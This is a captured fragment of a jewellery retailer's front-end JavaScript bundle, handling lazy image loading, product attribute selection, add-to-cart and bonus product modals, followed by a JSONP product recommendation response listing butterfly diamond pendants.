e,n,r=[];"picture"===t.parentNode.tagName.toLowerCase()&&((n=(e=t.parentNode).querySelector("source[data-lazy-remove]"))&&e.removeChild(n),r=Array.prototype.slice.call(t.parentNode.querySelectorAll("source"))),r.push(t),r.forEach(function(t){t.hasAttribute("data-lazy-srcset")&&(t.setAttribute("srcset",t.getAttribute("data-lazy-srcset")),t.removeAttribute("data-lazy-srcset"))}),t.setAttribute("src",t.getAttribute("data-lazy-src")),t.removeAttribute("data-lazy-src")}function o(t){var e,n,r=document.createElement("div");for(r.innerHTML=(e=t.textContent||t.innerHTML,n="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 "+((e.match(/width=['"](\d+)['"]/)||!1)[1]||1)+" "+((e.match(/height=['"](\d+)['"]/)||!1)[1]||1)+"%27%3E%3C/svg%3E",e=(/<img/gim.test(e)&&!s||/<iframe/gim.test(e)&&!c)&&l?void 0===a?e.replace(/(?:\r\n|\r|\n|\t| )src=/g,' lazyload="1" src='):(e=e.replace("<source",'<source srcset="'+n+'" data-lazy-remove="true"></source>\n<source')).replace(/(?:\r\n|\r|\n|\t| )srcset=/g," data-lazy-srcset=").replace(/(?:\r\n|\r|\n|\t| )src=/g,' src="'+n+'" data-lazy-src='):e);r.firstChild;){var o,i=r.firstChild;l&&void 0!==a&&i.tagName&&(("img"===i.tagName.toLowerCase()||"picture"===i.tagName.toLowerCase())&&!s||"iframe"===i.tagName.toLowerCase()&&!c)&&(o="picture"===i.tagName.toLowerCase()?r.querySelector("img"):i,a.observe(o)),t.parentNode.insertBefore(i,t)}t.parentNode.removeChild(t)}window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),"IntersectionObserver"in window&&(a=new IntersectionObserver(function(t,e){t.forEach(function(t){0!==t.intersectionRatio&&(t=t.target,e.unobserve(t),r(t))})},{rootMargin:"0px 0px 256px 0px",threshold:.01}));function i(){document.querySelectorAll("noscript.loading-lazy").forEach(o),void 0!==window.matchMedia&&window.matchMedia("print").addListener(function(t){t.matches&&document.querySelectorAll('img[loading="lazy"][data-lazy-src],iframe[loading="lazy"][data-lazy-src]').forEach(function(t){r(t)})})}/comp|inter/.test(document.readyState)?i():"addEventListener"in document?document.addEventListener("DOMContentLoaded",function(){i()}):document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&i()}),e.default={prepareElement:o}},5:function(t,e,n){"use strict";t.exports={ACTIVE:"m-active",INACTIVE:"m-inactive",DISABLED:"m-disabled",COLLAPSED:"m-collapsed",EXPANDED:"m-expanded",ALWAYS_EXPANDED:"m-always-expanded",FOCUS:"m-focus",HOVER:"m-hover",LOADED:"m-loaded",LOADING:"m-loading",INITED:"m-inited",SELECTED:"m-selected",STICKY:"m-sticky",DISABLE_SCROLL:"m-disable-scroll",DISABLE_TRANSITION:"m-disable-transition",SUCCESS:"m-success",VALID:"is-valid",INVALID:"is-invalid",REQUIRED:"m-required",TOUCH:"m-touch",NON_TOUCH:"m-non-touch",HIDDEN:"h-hidden",VISUALLY_HIDDEN:"h-visually-hidden",VISIBILITY_HIDDEN:"h-visibility-hidden",LTR:"m-ltr",TRUNCATED:"m-truncated",UNTRUNCATED:"m-untruncated",DISABLED_SUGGESTION:"m-disabled-suggestion",UNPRIORITIZED:"m-unprioritized"}},51:function(t,e,n){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o=n(2);t.exports={scrollTo:function(t,e){var n=null,n="object"===r(t)?t.offset().top:t;o("html, body").animate({scrollTop:n},{duration:500,complete:function(){"function"==typeof e&&e()}})},scrollDown:function(t){var e=this.getCurrentScrollTopPosition();this.scrollTo(e+t)},getCurrentScrollTopPosition:function(){return o(document).scrollTop()},isScrollAtBottom:function(t){t=t||0;return o(window).scrollTop()+o(window).height()+t>=o(document).height()}}},52:function(t,e,n){function c(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return s}}(t,e)||s(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e){var n;if(t)return"string"==typeof t?r(t,e):"Map"===(n="Object"===(n=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:n)||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function o(){var t=$(".js-ssc-checkout");return t.length&&t}function i(t){return!(!t||"string"!=typeof t||""===t.trim()||-1<["null","undefined"].indexOf(t))}function l(t){var e,n=function(t,e){var n,r,o,i,a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(a)return r=!(n=!0),{s:function(){a=a.call(t)},n:function(){var t=a.next();return n=t.done,t},e:function(t){r=!0,o=t},f:function(){try{n||null==a.return||a.return()}finally{if(r)throw o}}};if(Array.isArray(t)||(a=s(t))||e&&t&&"number"==typeof t.length)return a&&(t=a),i=0,{s:e=function(){},n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:e};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(m);try{for(n.s();!(e=n.n()).done;){var r=e.value;t=r.useRegex?t.replace(r.regex,r.replaceValue):g(t,r.character,r.replaceValue)}}catch(t){n.e(t)}finally{n.f()}return t}function u(){var t,e=$(".js-master-product-image").val();return e&&i(e)||(e=function(){var t=$(".js-product-video-config").val();if(!t)return null;var e=null;try{e=JSON.parse(t)}catch(t){return null}return e&&e.master&&(e.master.poster||e.master.thumbnail)}())?(e=(t=function(t){try{return[t.substring(0,t.lastIndexOf(".")),t.split(".").pop().split("?").shift()]}catch(t){return null}}(e))&&t[0]||e,{image:e=l(e),extension:t&&t[1]}):null}function a(t,e,n){for(var r={},o=0,i=Object.entries(n);o<i.length;o++){var a=c(i[o],2),s=a[0],a=a[1];a&&e.params[s]&&(r[e.params[s].name]=a)}return f.updateURLParams(t,r)}function d(t){var e=o()||(e=$(".js-ssc-contextual-input")).length&&e;if(!e)return null;var n=null;try{n=JSON.parse(e.val())}catch(t){return null}return n&&n[t]}function p(){var t=o()||(t=$(".js-ssc-poa")).length&&t;if(!t)return null;var e=null;try{e=JSON.parse(t.attr("data-attr-ssc-product"))}catch(t){return null}return e}var f=n(34),h={LOGIN:"login",CHECKOUT:"checkout",NOTIFY_ME:"notifyme",INQUIRY:"inquiry",ONLINE_APPOINTMENT:"appointment",CONTACT_US:"contactus",NEWSLETTER_SUBSCRIPTION:"newsletter"},m=[{character:".",useStartIndex:!1,startIndexsearchTerm:"images/",regex:/[.]/g,useRegex:!0,replaceValue:"%2E"}],g=function(t,e,n){if(t&&"string"==typeof t&&e&&n)for(;-1<t.indexOf(e);)t=t.replace(e,n);return t};t.exports={CONTEXTUAL_DATA_TYPES:h,isSSCEnabled:function(){return"true"===$(".js-ssc-is-enabled").val()},validateStrAttributeData:i,getMasterProductImageModel:u,generateURLParamsForImageModel:function(t,e){for(var n=u(),r=!(!e.productImage||"string"!=typeof e.productImage),o=r?l(e.productImage):n&&n.image,r=r?e.productImageExt:n&&n.extension,i={},a=[t.params.productImage.name,t.params.productImageExt.name],s=[o,r],c=0;c<a.length;c++)i[a[c]]=s[c];return i},generateSSCRedirectUrl:a,getContextualData:d,getSSCProductData:p,generateOnlineAppointmentRedirectURL:function(){var t=d(h.ONLINE_APPOINTMENT),e=p(),n=t&&t.link;return t&&n?(e=e&&e.id&&e.name?{productId:e.id,productName:e.name}:{},a(n,t,e)):null},setSSCProductData:function(t){var e=o();return!!e&&!!function(t){for(var e=0,n=["id","name","image","shortDescription"];e<n.length;e++){var r=n[e];if(r in t==!1||"string"!=typeof t[r]||""===t[r].trim())return!1}return!0}(t)&&(e.attr("data-attr-ssc-product",JSON.stringify(t)),!0)},getSSCProductDataObject:function(t){var e=p(),t=d(t);return e&&t?{productId:e.id,productImage:(t=e.image).substring(0,t.lastIndexOf(".")),productImageExt:t.split(".").pop().split("?").shift(),productName:e.name,productAttribute:e.shortDescription}:null}}},60:function(t,e,n){"use strict";t.exports={setTabNextFocus:function(t){var e,n,r;"Tab"!==t.event.key&&9!==t.event.keyCode||(e=$(t.containerSelector+" "+t.firstElementSelector),r=$(t.containerSelector+" "+t.lastElementSelector),$(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(r=$(t.containerSelector+" "+t.nextToLastElementSelector),0<$(".product-quickview.product-set").length)&&(r=(n=$(t.containerSelector+" a#fa-link.share-icons"))[n.length-1]),t.event.shiftKey?$(":focus").is(e)&&(r.focus(),t.event.preventDefault()):$(":focus").is(r)&&(e.focus(),t.event.preventDefault()))}}},67:function(t,e,n){"use strict";var r=n(5),o=n(9),i=96,a=64,s=[];function c(){s.forEach(function(e){var t,n;t=e.triggerEl,n=$(window),t.offset().top+(o.isMobile()?a:i)<=n.scrollTop()+n.height()&&t.offset().top+t.height()>=n.scrollTop()?e.el.hasClass(r.ACTIVE)||setTimeout(function(){e.el.addClass(r.ACTIVE),e.repeatFadeIn||e.isRemoving||(e.isRemoving=!0,s=s.filter(function(t){return t.id!==e.id}))},50):e.repeatFadeIn&&e.el.hasClass(r.ACTIVE)&&(e.el.removeClass(r.ACTIVE),e.isRemoving=!1)})}t.exports=function(){var i=0;s=[],$(".b-viewport-scroll").removeClass(r.ACTIVE),$(".b-viewport-scroll").each(function(t,e){if(0<$(e).parents(".b-viewport-scroll").length)$(e).removeClass("b-viewport-scroll");else{var n=.5;try{n=parseInt($(e).closest("[data-fade-in-duration]").attr("data-fade-in-duration"),10)/1e3}catch(t){}n&&!isNaN(n)?$(e).css("transition-duration","".concat(n,"s")):n=.5;var r=$(e).closest("[data-slide-start-position]").attr("data-slide-start-position"),r=(r&&$(e).css("transform","translateY("+r+")"),!1);try{r="true"===$(e).closest("[data-repeat-fade-in]").attr("data-repeat-fade-in")}catch(t){}var o=$(e),e=(0<$(e).closest(".js-fade-in-after-component-scroll").length&&0<$(e).closest(".js-section").length&&(o=$(e).closest(".js-section")),{id:i++,el:$(e),triggerEl:o,fadeInDuration:n,repeatFadeIn:r,isRemoving:!1});s.push(e)}}),window.addEventListener("scroll",c),setTimeout(function(){c()},50)}},70:function(t,e,n){"use strict";var r=n(60);function a(t){t=$("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(t).closest(".modal-content").find(".product-quickview").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(t).closest(".product-detail").find(".product-id").text():$('.product-detail:not(".bundle-item")').data("pid");return t}function o(t){var e;return t&&$(".set-items").length?$(t).closest(".product-detail").find(".quantity-select"):t&&$(".product-bundle").length?(e=$(t).closest(".modal-footer").find(".quantity-select"),t=$(t).closest(".bundle-footer").find(".quantity-select"),void 0===e.val()?t:e):$(".quantity-select")}function s(t){return o(t).val()}function p(t,e,s){var c=["color"];t.forEach(function(t){var n,r,o,i,a;-1<c.indexOf(t.id)?(i=e,a=s,(o=t).values.forEach(function(t){var e=i.find('[data-attr="'+o.id+'"] [data-attr-value="'+t.value+'"]'),n=e.parent();t.selected?(e.addClass("selected"),e.siblings(".selected-assistive-text").text(a.assistiveSelectedText)):(e.removeClass("selected"),e.siblings(".selected-assistive-text").empty()),t.url?n.attr("data-url",t.url):n.removeAttr("data-url"),e.removeClass("selectable unselectable"),e.addClass(t.selectable?"selectable":"unselectable")})):(n=e,r='[data-attr="'+(t=t).id+'"]',n.find(r+" .select-"+t.id+" option:first").attr("value",t.resetUrl),t.values.forEach(function(t){var e=n.find(r+' [data-attr-value="'+t.value+'"]');e.attr("value",t.url).removeAttr("disabled"),t.selectable||e.attr("disabled",!0)}))})}function i(t,e){var n=0<e.parents(".choose-bonus-product-dialog").length;t.product.variationAttributes&&(p(t.product.variationAttributes,e,t.resources),o="variant"===t.product.productType,n)&&o&&(e.parent(".bonus-product-item").data("pid",t.product.id),e.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder));var r,o,i,a,s,c=t.product.images.large,l=e.find(".carousel"),u=($(l).carousel("dispose"),$(l).attr("id"));$(l).empty().append('<ol class="carousel-indicators"></ol><div class="carousel-inner" role="listbox"></div><a class="carousel-control-prev" href="#'+u+'" role="button" data-slide="prev"><span class="fa icon-prev" aria-hidden="true"></span><span class="sr-only">'+$(l).data("prev")+'</span></a><a class="carousel-control-next" href="#'+u+'" role="button" data-slide="next"><span class="fa icon-next" aria-hidden="true"></span><span class="sr-only">'+$(l).data("next")+"</span></a>");for(var d=0;d<c.length;d++)$('<div class="carousel-item"><img src="'+c[d].url+'" class="d-block img-fluid" alt="'+c[d].alt+" image number "+parseInt(c[d].index,10)+'" title="'+c[d].title+'" itemprop="image" /></div>').appendTo($(l).find(".carousel-inner")),$('<li data-target="#'+u+'" data-slide-to="'+d+'" class=""></li>').appendTo($(l).find(".carousel-indicators"));$($(l).find(".carousel-item")).first().addClass("active"),$($(l).find(".carousel-indicators > li")).first().addClass("active"),1===c.length&&$($(l).find('.carousel-indicators, a[class^="carousel-control-"]')).detach(),$(l).carousel(),$($(l).find(".carousel-indicators")).attr("aria-hidden",!0),n||($(".prices .price",e).length?$(".prices .price",e):$(".prices .price")).replaceWith(t.product.price.html),e.find(".promotions").empty().html(t.product.promotionsHtml),o=e,i="",a=(r=t).product.availability.messages,r.product.readyToOrder?a.forEach(function(t){i+="<li><div>"+t+"</div></li>"}):i="<li><div>"+r.resources.info_selectforstock+"</div></li>",$(o).trigger("product:updateAvailability",{product:r.product,$productContainer:o,message:i,resources:r.resources}),n?e.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:e}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:e}).trigger("product:statusUpdate",t.product),e.find(".main-attributes").empty().html((a=t.product.attributes)?(s="",a.forEach(function(t){"mainAttributes"===t.ID&&t.attributes.forEach(function(t){s+='<div class="attribute-values">'+t.label+": "+t.value+"</div>"})}),s):"")}function c(t,r){t&&($("body").trigger("product:beforeAttributeSelect",{url:t,container:r}),$.ajax({url:t,method:"GET",success:function(t){var e,n;i(t,r),e=t.product.optionsHtml,r.find(".product-options").empty().html(e),e=t.product.quantities,(n=r).parent(".bonus-product-item").length<=0&&(e=e.map(function(t){var e=t.selected?" selected ":"";return'<option value="'+t.value+'"  data-url="'+t.url+'"'+e+">"+t.value+"</option>"}).join(""),o(n).empty().html(e)),$("body").trigger("product:afterAttributeSelect",{data:t,container:r}),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function l(t){t=$("<div>").append($.parseHTML(t));return{body:t.find(".choice-of-bonus-product"),footer:t.find(".modal-footer").children()}}function u(t){$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),e=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var e,t='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+t.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';$("body").append(t),$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(t){var e=l(t.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),$("#chooseBonusProductModal .modal-body").html(e.body),$("#chooseBonusProductModal .modal-footer").html(e.footer),$("#chooseBonusProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}function d(t){t=t.find(".product-option").map(function(){var t=$(this).find(".options-select"),e=t.val(),t=t.find('option[value="'+e+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:t}}).toArray();return JSON.stringify(t)}function f(t){t&&$.ajax({url:t,method:"GET",success:function(){},error:function(){}})}t.exports={attributeSelect:c,methods:{editBonusProducts:function(t){u(t)}},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()})},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")})},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",function(t){r.setTabNextFocus({event:t,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"})})},colorAttribute:function(){$(document).on("click",'[data-attr="color"] button',function(t){t.preventDefault(),$(this).attr("disabled")||((t=$(this).closest(".set-item")).length||(t=$(this).closest(".product-detail")),c($(this).attr("data-url"),t))})},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',function(t){t.preventDefault();var e=$(this).closest(".set-item");e.length||(e=$(this).closest(".product-detail")),c(t.currentTarget.value,e)})},availability:function(){$(document).on("change",".quantity-select",function(t){t.preventDefault();var e=$(this).closest(".product-detail");e.length||(e=$(this).closest(".modal-content").find(".product-quickview")),0===$(".bundle-items",e).length&&c($(t.currentTarget).find("option:selected").data("url"),e)})},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",function(){$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(n=[],$(".product-detail").each(function(){$(this).hasClass("product-set-detail")||n.push({pid:$(this).find(".product-id").text(),qty:$(this).find(".quantity-select").val(),options:d($(this))})}),e=JSON.stringify(n)),i=a($(this));var t,e,n,r,o=$(this).closest(".product-detail"),i=(o.length||(o=$(this).closest(".quick-view-dialog").find(".product-detail")),t=$(".add-to-cart-url").val(),{pid:i,pidsObj:e,childProducts:(r=[],$(".bundle-item").each(function(){r.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})}),r.length?JSON.stringify(r):[]),quantity:s($(this))});$(".bundle-item").length||(i.options=d(o)),$(this).trigger("updateAddToCartFormData",i),t&&$.ajax({url:t,method:"POST",data:i,success:function(t){var e,n;e=t,$(".minicart").trigger("count:update",e),n=e.error?"alert-danger":"alert-success",e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length?u(e.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+n+' add-to-basket-alert text-center" role="alert">'+e.message+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},5e3)),$("body").trigger("product:afterAddToCart",t),$.spinner().stop(),f(t.reportingURL)},error:function(){$.spinner().stop()}})})},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",function(){var t=$(this).parents(".choice-of-bonus-product"),e=$(this).data("pid"),n=$(".choose-bonus-product-dialog").data("total-qty"),r=parseInt(t.find(".bonus-quantity-select").val(),10),o=0,i=($.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),function(){o+=$(this).data("qty")}),o+=r,t.find(".product-option").data("option-id")),a=t.find(".options-select option:selected").data("valueId");o<=n?(n='<div class="selected-pid row" data-pid="'+e+'"data-qty="'+r+'"data-optionID="'+(i||"")+'"data-option-selected-value="'+(a||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>',$("#chooseBonusProductModal .selected-bonus-products").append(n),$(".pre-cart-products").html(o),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")):$(".selected-bonus-products .bonus-summary").addClass("alert-danger")})},removeBonusProduct:function(){$(document).on("click",".selected-pid",function(){$(this).remove();var t=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),e=0;t.length&&t.each(function(){e+=parseInt($(this).data("qty"),10)}),$(".pre-cart-products").html(e),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")})},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",function(t,e){$("button.select-bonus-product",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available);var n=e.product.id;$("button.select-bonus-product",e.$productContainer).data("pid",n)})},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",function(){var t=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:t,method:"GET",success:function(t){t=l(t);$(".modal-body").append(t.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})})},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",function(){var t=$(".choose-bonus-product-dialog .selected-pid"),e="?pids=",n=$(".choose-bonus-product-dialog").data("addtocarturl"),r={bonusProducts:[]};$.each(t,function(){var t=parseInt($(this).data("qty"),10),e=null;0<t&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((e={}).optionId=$(this).data("optionid"),e.productId=$(this).data("pid"),e.selectedValueId=$(this).data("option-selected-value")),r.bonusProducts.push({pid:$(this).data("pid"),qty:t,options:[e]}),r.totalQty=parseInt($(".pre-cart-products").html(),10))}),e=(e+=JSON.stringify(r))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid")+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:n+e,method:"POST",success:function(t){$.spinner().stop(),t.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},3e3)):($(".configure-bonus-product-attributes").html(t),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(t.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove(),$(".cart-page").length&&location.reload()},1500))},error:function(){$.spinner().stop()}})})},getPidValue:a,getQuantitySelected:s,miniCartReportingUrl:f}},9:function(t,e,n){var r=n(21).breakpoints,o=n(18),i={mobile:{maxWidth:window.MEDIA_BREAKPOINTS.sm,minWidth:320},tablet:{maxWidth:window.MEDIA_BREAKPOINTS.sm+1,minWidth:window.MEDIA_BREAKPOINTS.m+1},desktop:{maxWidth:5e3,minWidth:window.MEDIA_BREAKPOINTS.sm+1}},n={viewPorts:i,isMobile:function(){return window.matchMedia("(max-width: "+i.mobile.maxWidth+"px)").matches},isSafari:function(){return-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")},isIos:function(){return["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document},isDesktop:function(){return window.matchMedia("(min-width: "+i.desktop.minWidth+"px)").matches},isTabletOrDesktop:function(){return window.matchMedia("(min-width: "+i.tablet.minWidth+"px)").matches},getMode:function(){return this.isMobile()?"m":"d"},getModeToBreakpointsMapping:function(){return{d:r.sm+1,xl:r.xl}},getBreakpointsToModeMapping:function(){var t={};return t[r.sm+1]="d",t[r.xl]="xl",t},viewMode:null,$cache:{},initializeEvents:function(){this.viewMode=this.getMode(),this.$cache.document=$(document),window.viewMode=this.viewMode,$("body").hasClass("layout-loaded")||($("body").addClass("layout-loaded"),$(window).on("resize",o(this.onResizeEvent.bind(this),250)))},onResizeEvent:function(){this.$cache.document.trigger("window.resize");var t=this.getMode();this.viewMode!==t&&(this.viewMode=t,window.viewMode=this.viewMode,this.$cache.document.trigger("window.modechanged",{mode:this.viewMode}))}};n.initializeEvents(),t.exports=n}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_INT/product-to-product?callback=CQuotient._callback1&_=1770132972931&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3ARGP745_RGP745%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BFNT&siteId=Graff_INT&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RGP745_RGP745%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_INT%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 614
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product":{"displayMessage":"product-to-product","recs":[{"id":"RGP746_RGP746","product_name":"Multi Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html"},{"id":"RGP695_RGP695","product_name":"Butterfly Silhouette Diamond Mini Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html"},{"id":"RGP808_RGP808","product_name":"Mini Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html"},{"id":"RGP837_RGP837","product_name":"Butterfly Petite Pavé Diamond Line Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html"},{"id":"RGP550_RGP550","product_name":"Pavé Butterfly Diamond Small Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90f80e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Side_5.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html"},{"id":"RGN828_RGN828","product_name":"Pavé Butterfly Diamond Petite Necklace","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg","product_url":"https://www.graff.com/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-petite-necklace/RGN828_RGN828.html"}],"recoUUID":"b8fec5d3-f280-4ae6-b077-8cab5136cafc"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
